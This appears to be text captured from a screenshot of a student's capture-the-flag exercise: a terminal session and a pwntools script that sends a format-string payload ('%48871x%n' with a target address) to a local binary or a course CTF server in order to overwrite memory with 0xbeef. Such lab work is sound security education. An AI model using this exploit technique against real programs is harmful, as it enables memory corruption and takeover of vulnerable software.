 [12/10/21]seed@VM:~/.../Desafio2$ python3 exploit.py
[+] Starting local process './program': pid 13334
[*] Paused (press any to continue)
[*] Switching to interactive mode
You gave me this:aaaa4\xc
main.c × exploit.py × main.c × exploit_example.py ×
3 LOCAL = True
4
5 if LOCAL:
6     p = process("./program")
7     pause()
8 else:
9     p = remote("ctf-fsi.fe.up.pt", 4005)
10
11 # Initialize the content array
12 N = 50
13 content = bytearray(0x0 for i in range(N))
14
15
16 #content[0:4] = ("aaaa").encode('latin-1')
17
18 #0xbeef = 48879
19 #48879 - 4 - 4 = 48871
20
21 content[0:4] = ("aaaa").encode('latin-1')
22
23 number = 0x0804c034
24 content[4:8] = (number).to_bytes(4,byteorder='little')
25
26 t = "%48871x" + "%n"
27 fmtt  = (t).encode('latin-1')
28 content[8:4+len(fmtt)] = fmtt
29
30
31 p.recvuntil(b"...")
32 p.sendline(content)
33 #print(content)
34 p.interactive()
Python Tab Width: 8 Ln 12, Col 7 INS